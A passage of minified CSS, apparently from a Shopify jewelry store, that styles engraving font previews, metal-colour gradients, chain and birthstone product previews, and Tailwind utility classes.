height='150'%3E%3Cpath d='m54.0982,131.36312c-37.55979,-34.26132 -50.98892,-55.93441 -51.09775,-82.4662c-0.09925,-24.18698 16.47831,-47.53097 33.65802,-47.39635c8.57878,0.06736 26.98082,8.96949 33.49705,16.20469c3.28326,3.64551 4.83837,3.28603 12.14819,-2.80822c19.89425,-16.58593 39.32119,-16.93407 51.90293,-0.93003c20.10829,25.57781 16.44736,56.12239 -10.52395,87.80537c-14.3395,16.84451 -45.65381,46.72762 -48.96555,46.72762c-1.00772,0 -10.28624,-7.71161 -20.61895,-17.13688l0,0.00001z' fill='black'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='150' height='150'%3E%3Cpath d='m54.0982,131.36312c-37.55979,-34.26132 -50.98892,-55.93441 -51.09775,-82.4662c-0.09925,-24.18698 16.47831,-47.53097 33.65802,-47.39635c8.57878,0.06736 26.98082,8.96949 33.49705,16.20469c3.28326,3.64551 4.83837,3.28603 12.14819,-2.80822c19.89425,-16.58593 39.32119,-16.93407 51.90293,-0.93003c20.10829,25.57781 16.44736,56.12239 -10.52395,87.80537c-14.3395,16.84451 -45.65381,46.72762 -48.96555,46.72762c-1.00772,0 -10.28624,-7.71161 -20.61895,-17.13688l0,0.00001z' fill='black'/%3E%3C/svg%3E");-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.map-mask.mask-dog-tag,.map-mask.mask-dogtag{-webkit-mask-image:url(https://cdn.shopify.com/s/files/1/0027/2288/9798/files/mask-dog-tag.svg?v=1741712884);mask-image:url(https://cdn.shopify.com/s/files/1/0027/2288/9798/files/mask-dog-tag.svg?v=1741712884);-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.map-circle{border-radius:50%}.mask-layer{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}.button-row{display:flex;gap:16px;justify-content:center;margin-top:20px;margin-bottom:20px}.button-row>*{width:50%}.confirm-button{padding:10px;background:var(--so-color-foreground);color:#fff;border:none;border-radius:4px;cursor:pointer;text-transform:uppercase;letter-spacing:.1em;text-align:center}@font-face{font-family:fontPreview1;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript1.ttf?v=1663091405)}@font-face{font-family:fontPreview1;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript1.otf?v=1663091404)}@font-face{font-family:fontPreview2;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2_e37e1897-3ce2-4e52-9b36-d2c1a075ad62.ttf?v=1699542166)}@font-face{font-family:fontPreview2;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2_8289a6ea-7f78-4633-93d4-5d9414ec0b2d.otf?v=1699542166)}@font-face{font-family:fontPreviewSignature;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignature1-Bold_02c99905-b348-487c-a0cc-39242165b80e.ttf?v=1699542189)}@font-face{font-family:fontPreviewSignature;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignature1-Bold_7d1fc633-276c-44de-93c4-de2169464600.otf?v=1699542189)}@font-face{font-family:ShineOnScript2;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-Regular.otf?v=1676882416)}@font-face{font-family:ShineOnScript2;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-Regular.ttf?v=1676882416)}@font-face{font-family:ShineOnSignatureFDangle1;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignatureFDangle1_222340fb-4bbd-45ca-84b8-0c159a35e424.otf?v=1699542198)}@font-face{font-family:ShineOnSignatureFDangle1;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignatureFDangle1_8eef3354-bfcc-46f2-8934-c35addaff01c.ttf?v=1699542198)}@font-face{font-family:ShineOnSignatureDangle;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-Dangle.otf?v=1677768309)}@font-face{font-family:ShineOnSignatureDangle;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-Dangle.ttf?v=1677768309)}.font-preview-w .preview.font-family-preview-so-signature-f-dangle,.font-preview-w .preview-upside-down.font-family-preview-so-signature-f-dangle{font-family:ShineOnSignatureFDangle1}.font-preview-w .preview.font-family-preview-so-dangle{font-family:ShineOnSignatureDangle}.font-preview-w[data-metal=silver] .colored-with-gradient,.font-preview-w[data-metal=other] .colored-with-gradient,.font-preview-w[data-metal=stainless] .colored-with-gradient{background-image:linear-gradient(#a1a1a1,#e7e7e7,#636363)}.font-preview-w[data-metal=gold] .colored-with-gradient,.font-preview-w[data-metal=gold14solid] .colored-with-gradient,.font-preview-w[data-metal=gold14] .colored-with-gradient{background-image:linear-gradient(#ffcc8d,#f4ac17,#cda700)}.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=silver] .preview,.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=other] .preview,.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=stainless] .preview{background-image:linear-gradient(#a1a1a1,#e7e7e7,#636363)}.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=gold] .preview,.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=gold14solid] .preview,.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=gold14] .preview{background-image:linear-gradient(#d0a236,#fcd679,#d0a236)}.font-preview-w,.font-preview-w .preview,.font-preview-w .preview-mask{position:relative;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.font-preview-w .preview,.font-preview-w .preview-mask{z-index:1;padding-bottom:1px}.font-preview-w .preview-mask{position:absolute;left:0;text-align:center}.font-preview-w .preview,.font-preview-w .preview-mask,.font-preview-w .preview-upside-down{letter-spacing:0!important;text-rendering:initial}.font-preview-w .colored-with-gradient{-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;opacity:.5}.font-preview-w .preview,.font-preview-w .preview-upside-down{justify-content:center;white-space:nowrap;font-size:36px;font-family:fontPreview1}.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w .preview{display:block;-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.font-preview-w .preview.font-family-so2{font-family:fontPreview2}.font-preview-w .preview.font-family-preview-so-signature{padding-top:20px;font-family:fontPreviewSignature;display:inline-block;padding-bottom:36px}.font-preview-w .preview.font-family-preview-so-script-regular,.font-preview-w .preview-upside-down.font-family-preview-so-script-regular{font-family:ShineOnScript2}@font-face{font-family:ShineOnScript2April;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-april.otf?v=1681891372)}@font-face{font-family:ShineOnScript2April;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-april.ttf?v=1681891372)}.font-preview-w .preview.font-family-preview-so-script-regular,.font-preview-w .preview-upside-down.font-family-preview-so-script-regular{font-family:ShineOnScript2April}@font-face{font-family:ShineOnGraduation;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignature1GraduationS.otf?v=1743778026)}@font-face{font-family:ShineOnGraduation;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignature1GraduationS.ttf?v=1743778026)}.font-preview-w .preview.font-family-graduation{font-family:ShineOnGraduation;padding-top:5px;padding-bottom:25px;display:block;top:0}.font-preview-w .preview:not(.colored-with-gradient){color:#fff;text-shadow:rgb(0 0 0) 0px 1px 2px}.font-preview-w .preview .colored-with-gradient{-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;opacity:.5}.font-preview-w.w-chains{position:relative;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow:hidden;border:1px solid var(--so-color-border);margin-top:20px}.font-preview-w.w-chains .position-wrap:not(.preview-vertical){display:flex;align-items:flex-end;justify-content:center;position:relative;top:-3em;font-size:16px}@media screen and (min-width: 768px){.font-preview-w.w-chains .position-wrap:not(.preview-vertical){padding-bottom:3em;max-width:380px;margin:0 auto}}.font-preview-w.w-chains .position-wrap:not(.preview-vertical) .font-preview-chain{flex:0 0 12em}.font-preview-w.w-chains .position-wrap.preview-vertical{display:flex;align-items:center;transform:rotate(90deg) translate(50%,-50%);transform-origin:center top;padding-right:3em}.font-preview-w.w-chains .position-wrap.preview-vertical .font-preview-chain{flex:0 0 165px;z-index:5}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w{left:-10px;top:2px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.font-family-preview-so-signature-f-dangle{left:-9px;top:-15px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w .preview.preview-mask{position:absolute;left:0;right:0;text-align:left}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w[class*=preview-items-] .preview{font-size:36px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-2 .preview-item{position:relative}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-2 .preview-item.preview-item-1{top:52px;left:3px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-2 .preview-item.preview-item-2{top:-65px;left:-4px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-3 .preview-item{position:relative}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-3 .preview-item.preview-item-1{top:101px;left:-10px;transform:rotate(-14deg)}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-3 .preview-item.preview-item-2{top:-7px;left:4px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-3 .preview-item.preview-item-3{top:-120px;left:1px;transform:rotate(11deg)}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-4 .preview-item{position:relative}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-4 .preview-item.preview-item-1{top:150px;left:-15px;transform:rotate(-28deg)}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-4 .preview-item.preview-item-2{top:38px;left:2px;transform:rotate(-2deg)}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-4 .preview-item.preview-item-3{top:-63px;left:0;transform:rotate(3deg)}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-4 .preview-item.preview-item-4{top:-176px;left:-16px;transform:rotate(25deg)}.font-preview-w.w-chains .font-preview-chain{position:relative}.font-preview-w.w-chains .font-preview-chain img{max-width:100%;display:inline-block;vertical-align:inherit}.font-preview-w.w-chains .font-preview-chain img.so-hidden{display:none}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-script-regular.chain-left{left:24px;top:-64px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-script-regular.chain-right{top:-61px;right:19px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left{left:24px;top:-60px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left.first-letter-t{left:24px;top:-74px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left.first-letter-a{left:37px;top:-61px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left.first-letter-f{left:24px;top:-81px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left.first-letter-h{left:34px;top:-60px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left.first-letter-b{left:54px;top:-61px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right{right:26px;top:-39px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-w,.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-e{right:26px;top:-47px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-t{right:26px;top:-55px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-i{right:22px;top:-35px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-o{right:28px;top:-41px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-s{right:22px;top:-36px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-d{right:25px;top:-56px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-f{right:23px;top:-49px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-h{right:33px;top:-48px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-k{right:28px;top:-58px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-l{right:27px;top:-57px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-z{right:28px;top:-48px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-b{right:25px;top:-57px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-q{right:25px;top:-41px}.font-preview-w.w-chains .font-preview-chain.font-family-so2.chain-left{left:25px;top:-61px}.font-preview-w.w-chains .font-preview-chain.font-family-so2.chain-right{top:-61px;right:24px}.font-preview-w.w-chains .preview-w{line-height:0;position:relative}.font-preview-w.w-chains .preview-w .preview{position:relative;z-index:1;justify-content:center;white-space:nowrap;font-size:56px;padding-bottom:1px;letter-spacing:0!important;text-rendering:initial;line-height:150px}.font-preview-w.w-chains .preview-w .preview.preview-mask{position:absolute;left:0;right:0;text-align:center}.preview-with-selection.flex{gap:12px}.preview-with-selection .so-item-preview-w{width:30%}.preview-with-selection .so-accessories{width:70%}.so-item-preview-w{position:relative}.selected-accessory{background:url(https://shineon-venture.myshopify.com/cdn/shop/t/5/assets/theme-shineon-birthstones-ext.png) no-repeat;left:82px;top:7px;min-height:50px;width:45px;max-width:45px;background-size:471px;position:absolute}.selected-accessory.January{background-position:-56px -554px}.selected-accessory.February{background-position:-161px -554px}.selected-accessory.March{background-position:-266px -554px}.selected-accessory.April{background-position:-371px -554px}.selected-accessory.May{background-position:-56px -695px}.selected-accessory.June{background-position:-161px -695px}.selected-accessory.July{background-position:-266px -695px}.selected-accessory.August{background-position:-371px -695px}.selected-accessory.September{background-position:-56px -837px}.selected-accessory.October{background-position:-161px -837px}.selected-accessory.November{background-position:-267px -837px}.selected-accessory.December{background-position:-371px -837px}.input-preview{position:absolute;transform-origin:left top;transform:rotate(90deg);width:max-content;white-space:nowrap;will-change:transform;top:60px;left:86px;text-align:center;width:120px;font-family:Tangerine,serif;font-weight:700;font-size:42px}.canvas-preview-w{position:relative;width:100%;height:100%;display:flex;justify-content:center;align-items:center;margin:2em auto;padding:15px;border:2px dashed var(--so-color-border);border-radius:8px;background-color:#fff9;--metal-silver-color: #c4c4c4;--metal-gold-color: #b88a44}.canvas-preview-w img{max-width:100%}.canvas-preview-w img{opacity:0}.canvas-preview{display:block;width:100%;object-fit:contain;max-height:calc(100% - 40px)}.canvas-preview-w img{display:none}*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.container{width:100%}@media (min-width: 640px){.container{max-width:640px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 1024px){.container{max-width:1024px}}@media (min-width: 1280px){.container{max-width:1280px}}@media (min-width: 1536px){.container{max-width:1536px}}.so-tw .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.so-tw .invisible{visibility:hidden}.so-tw .static{position:static}.so-tw .absolute{position:absolute}.so-tw .relative{position:relative}.so-tw .right-2{right:.5rem}.so-tw .top-2{top:.5rem}.so-tw .my-0{margin-top:0;margin-bottom:0}.so-tw .mb-0{margin-bottom:0}.so-tw .mb-2{margin-bottom:.5rem}.so-tw .mb-3{margin-bottom:.75rem}.so-tw .mb-6{margin-bottom:1.5rem}.so-tw .mt-2{margin-top:.5rem}.so-tw .mt-3{margin-top:.75rem}.so-tw .mt-6{margin-top:1.5rem}.so-tw .block{display:block}.so-tw .inline-block{display:inline-block}.so-tw .inline{display:inline}.so-tw .flex{display:flex}.so-tw .grid{display:grid}.so-tw .hidden{display:none}.so-tw .h-20{height:5rem}.so-tw .h-3{height:.75rem}.so-tw .h-5{height:1.25rem}.so-tw .h-screen{height:100vh}.so-tw .w-20{width:5rem}.so-tw .w-3{width:.75rem}.so-tw .w-5{width:1.25rem}.so-tw .w-full{width:100%}.so-tw .w-screen{width:100vw}.so-tw .flex-shrink-0{flex-shrink:0}.so-tw .transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.so-tw .cursor-pointer{cursor:pointer}.so-tw .resize{resize:both}.so-tw .list-none{list-style-type:none}.so-tw .grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.so-tw .flex-col{flex-direction:column}.so-tw .items-end{align-items:flex-end}.so-tw .items-center{align-items:center}.so-tw .justify-center{justify-content:center}.so-tw .justify-between{justify-content:space-between}.so-tw .gap-4{gap:1rem}.so-tw :is(.space-x-4>:not([hidden])~:not([hidden])){--tw-space-x-reverse: 0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.so-tw :is(.space-y-4>:not([hidden])~:not([hidden])){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.so-tw :is(.divide-y>:not([hidden])~:not([hidden])){--tw-divide-y-reverse: 0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.so-tw .overflow-auto{overflow:auto}.so-tw .rounded{border-radius:.25rem}.so-tw .rounded-full{border-radius:9999px}.so-tw .rounded-lg{border-radius:.5rem}.so-tw .rounded-md{border-radius:.375rem}.so-tw .border{border-width:1px}.so-tw .border-2{border-width:2px}.so-tw .border-solid{border-style:solid}.so-tw .border-gray-300{--tw-border-opacity: 1;border-color:rgb(209 213 219 / var(--tw-border-opacity, 1))}.so-tw .bg-gray-800\/75{background-color:#1f2937bf}.so-tw .object-cover{-o-object-fit:cover;object-fit:cover}.so-tw .p-3{padding:.75rem}.so-tw .p-4{padding:1rem}.so-tw .p-6{padding:1.5rem}.so-tw .px-4{padding-left:1rem;padding-right:1rem}.so-tw .px-6{padding-left:1.5rem;padding-right:1.5rem}.so-tw .py-3{padding-top:.75rem;padding-bottom:.75rem}.so-tw .py-4{padding-top:1rem;padding-bottom:1rem}.so-tw .font-sans{font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji"}.so-tw .text-sm{font-size:.875rem;line-height:1.25rem}.so-tw .font-bold{font-weight:700}.so-tw .font-medium{font-weight:500}.so-tw .font-semibold{font-weight:600}.so-tw .capitalize{text-transform:capitalize}.so-tw .leading-\[0\]{line-height:0}.so-tw .text-\[\#40ac14\]{--tw-text-opacity: 1;color:rgb(64 172 20 / var(--tw-text-opacity, 1))}.so-tw .text-gray-700{--tw-text-opacity: 1;color:rgb(55 65 81 / var(--tw-text-opacity, 1))}.so-tw .text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.so-tw .shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.so-tw .filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.so-tw .transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.so-tw .transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.so-tw .ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.so-tw .checked\:border-transparent:checked{border-color:transparent}.so-tw .hover\:cursor-pointer:hover{cursor:pointer}.so-tw .hover\:border-gray-400:hover{--tw-border-opacity: 1;border-color:rgb(156 163 175 / var(--tw-border-opacity, 1))}.so-tw .hover\:text-gray-900:hover{--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity, 1))}.so-tw .hover\:shadow-md:hover{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.so-tw .focus\:shadow-none:focus{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.so-tw .focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.so-tw .focus\:ring-gray-500:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(107 114 128 / var(--tw-ring-opacity, 1)) }.so-tw :is(.peer:checked~.peer-checked\:block){display:block}.so-tw :is(.peer:checked~.peer-checked\:border-blue-500){--tw-border-opacity: 1;border-color:rgb(59 130 246 / var(--tw-border-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:border-\[\#696969\]){--tw-border-opacity: 1;border-color:rgb(105 105 105 / var(--tw-border-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:border-\[\#b76e79\]){--tw-border-opacity: 1;border-color:rgb(183 110 121 / var(--tw-border-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:border-\[\#c0c0c0\]){--tw-border-opacity: 1;border-color:rgb(192 192 192 / var(--tw-border-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:border-\[\#d7b71f\]){--tw-border-opacity: 1;border-color:rgb(215 183 31 / var(--tw-border-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:bg-blue-500){--tw-bg-opacity: 1;background-color:rgb(59 130 246 / var(--tw-bg-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:bg-\[\#696969\]){--tw-bg-opacity: 1;background-color:rgb(105 105 105 / var(--tw-bg-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:bg-\[\#b76e79\]){--tw-bg-opacity: 1;background-color:rgb(183 110 121 / var(--tw-bg-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:bg-\[\#c0c0c0\]){--tw-bg-opacity: 1;background-color:rgb(192 192 192 / var(--tw-bg-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:bg-\[\#d7b71f\]){--tw-bg-opacity: 1;background-color:rgb(215 183 31 / var(--tw-bg-opacity, 1))}.so-tw .has-\[\:checked\]\:border-blue-500:has(:checked){--tw-border-opacity: 1;border-color:rgb(59 130 246 / var(--tw-border-opacity, 1))}.so-tw .has-\[\:checked\]\:bg-blue-50:has(:checked){--tw-bg-opacity: 1;background-color:rgb(239 246 255 / var(--tw-bg-opacity, 1))}.so-tw .has-\[\:checked\]\:shadow-lg:has(:checked){--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width: 768px){.so-tw .md\:block{display:block}.so-tw .md\:hidden{display:none}.so-tw .md\:flex-row{flex-direction:row}.so-tw .md\:gap-8{gap:2rem}.so-tw .md\:px-8{padding-left:2rem;padding-right:2rem}}@media (prefers-color-scheme: dark){.so-tw .dark\:border-gray-600{--tw-border-opacity: 1;border-color:rgb(75 85 99 / var(--tw-border-opacity, 1))}.so-tw .dark\:font-extrabold{font-weight:800}.so-tw .dark\:text-gray-300{--tw-text-opacity: 1;color:rgb(209 213 219 / var(--tw-text-opacity, 1))}.so-tw .dark\:hover\:border-gray-500:hover{--tw-border-opacity: 1;border-color:rgb(107 114 128 / var(--tw-border-opacity, 1))}.so-tw .dark\:has-\[\:checked\]\:bg-blue-900\/20:has(:checked){background-color:#1e3a8a33}}.so-tw{--inputs-border-width: .1em;--so-color-foreground-fb: 18, 18, 18;--color-foreground-fb: var(--color-text, rgb(var(--color-background, var(--so-color-foreground-fb))));--so-alpha-link: .85;--so-alpha-border: .1;--so-color-foreground: rgb(var(--so-color-foreground-fb));--so-color-border: rgba(var(--so-color-foreground-fb), var(--so-alpha-border));--so-color-border-active: rgb(var(--so-color-foreground-fb))}#so-hyper{width:100%}.so-hyper{margin:1em 0}.so-hyper .so-field-wrapper{margin-bottom:16px}.so-hyper .so-field-wrapper+.field-wrapper{margin-top:1rem}.so-hyper .so-field-wrapper .so-form__label{display:block;margin-bottom:.3rem}.so-hyper .so-field-wrapper .so-input-counter-w{position:relative}.so-hyper .so-field-wrapper .so-input-counter-w .so-counter{position:absolute;right:1em;top:50%;transform:translateY(-50%)}.so-hyper .so-field-wrapper .so-input-counter-w textarea~.so-counter,.so-hyper .so-field-wrapper .so-input-counter-w textarea~.so-wrong-input-notification{top:.5em;transform:none}.so-hyper .so-field-wrapper .so-input-counter-w .so-wrong-input-notification{white-space:nowrap;position:absolute;right:10px;top:50%;transform:translateY(-50%);margin-top:0}.so-hyper .so-field-wrapper .so-field{position:relative;width:100%}.so-hyper .so-field-wrapper .so-field .so-field__input{-webkit-appearance:none;-moz-appearance:none;appearance:none;box-sizing:border-box;border-radius:var(--inputs-radius);position:relative;border:.1rem solid var(--so-color-border);width:100%;text-align:left;outline:0;padding:1em;font-size:1em}.so-hyper .so-field-wrapper .so-field 